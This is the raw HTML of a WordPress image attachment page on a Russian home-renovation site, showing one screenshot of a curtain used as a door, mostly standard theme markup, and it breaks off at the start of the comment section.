

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/
body_size: 99946
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_173831 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Screenshot_12 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Screenshot_12&raquo;" href="https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"5fa391cbe9","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=173831' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fshtora-vmesto-dveri%2Fscreenshot_12-170%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fshtora-vmesto-dveri%2Fscreenshot_12-170%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-173831 attachmentid-173831 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-173831 post-loop-1 post-parity-odd post-entry-last single-big post  post-173831 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/' rel='bookmark' title='Постоянная ссылка: Screenshot_12'>Screenshot_12			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Март 15, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2022/03/Screenshot_12-8.jpg'><img width="266" height="400" src="https://www.remontbp.com/wp-content/uploads/2022/03/Screenshot_12-8-266x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2022/03/Screenshot_12-8-266x400.jpg 266w, https://www.remontbp.com/wp-content/uploads/2022/03/Screenshot_12-8-133x200.jpg 133w, https://www.remontbp.com/wp-content/uploads/2022/03/Screenshot_12-8-399x600.jpg 399w, https://www.remontbp.com/wp-content/uploads/2022/03/Screenshot_12-8.jpg 433w" sizes="(max-width: 266px) 100vw, 266px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/&amp;t=Screenshot_12' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Screenshot_12&url=https://www.remontbp.com/?p=173831' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fshtora-vmesto-dveri%2Fscreenshot_12-170%2F&amp;description=Screenshot_12&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2022%2F03%2FScreenshot_12-8.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Screenshot_12&amp;body=https://www.remontbp.com/shtora-vmesto-dveri/screenshot_12-170/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-15T14:53:55+00:00" >2022-03-15 14:53:55</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-15 14:53:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Screenshot_12</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
